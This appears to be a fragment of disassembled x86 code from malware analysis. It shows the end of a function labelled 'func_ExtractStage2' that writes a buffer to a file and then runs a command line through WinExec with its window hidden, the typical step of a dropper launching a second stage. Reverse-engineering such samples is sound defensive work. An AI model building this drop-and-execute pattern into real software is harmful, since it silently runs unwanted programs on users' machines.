 0040130B mov [ebp+hFile], eax
00401311 push 0 ; lpOverlapped
00401313 lea eax, [ebp+NumberOfBytesWritten]
00401316 push eax ; lpNumberOfBytesWritten
00401317 mov ecx, [ebp+nNumberOfBytesToWrite]
0040131D push ecx ; nNumberOfBytesToWrite
0040131E mov edx, [ebp+lpBuffer]
00401321 push edx ; lpBuffer
00401322 mov eax, [ebp+hFile]
00401328 push eax ; hFile
00401329 call ds:WriteFile
0040132F mov ecx, [ebp+hFile]
00401335 push ecx ; hObject
00401336 call ds:CloseHandle
0040133C push 0 ; uCmdShow
0040133E lea edx, [ebp+Dest]
00401344 push edx ; lpCmdLine
00401345 call ds:WinExec
0040134B pop edi
0040134C mov esp, ebp
0040134E pop ebp
0040134F retn
0040134F func_ExtractStage2 endp